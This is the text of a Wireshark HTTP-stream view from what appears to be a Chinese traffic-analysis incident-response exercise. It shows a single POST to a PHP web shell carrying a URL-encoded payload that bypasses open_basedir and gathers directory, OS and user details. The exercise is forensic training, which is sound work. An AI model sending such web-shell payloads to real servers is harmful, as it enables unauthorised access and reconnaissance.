 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · Emergency_04_流量分析相关工具_pcap流量...
POST /yijing_cybersecurity.php HTTP/1.1
Host: 158.247.240.30:10881
Accept-Encoding: gzip, deflate
User-Agent: Opera/9.80 (Windows NT 6.1; Opera Tablet/15165; U; en) Presto/2.8.149 Version/11.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1791
Connection: close
yijingnb=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_ge
t(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3
B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24oc
wd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bconti
nue%3B%7D%3B%24tmdir%3D%24item.%22%2F.4455e%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%
7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2
C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3
D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%
22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%2
4out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%221824
%22.%2285cb4%22%3Becho%20%40asenc(%24output)%3Becho%20%22a5b%22.%22aae%22%3B%7Dob_start()%3Btry%7B%2
4D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%
5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bf
oreach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%
3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))
%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_cu
rrent_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Excepti
on%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1
200 OK
Date: Thu, 12 Oct 2023 06:19:25 GMT
Server: Apache/2.4.7 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 145
Connection: close
Content-Type: text/html; charset=UTF-8
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2425 bytes) Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help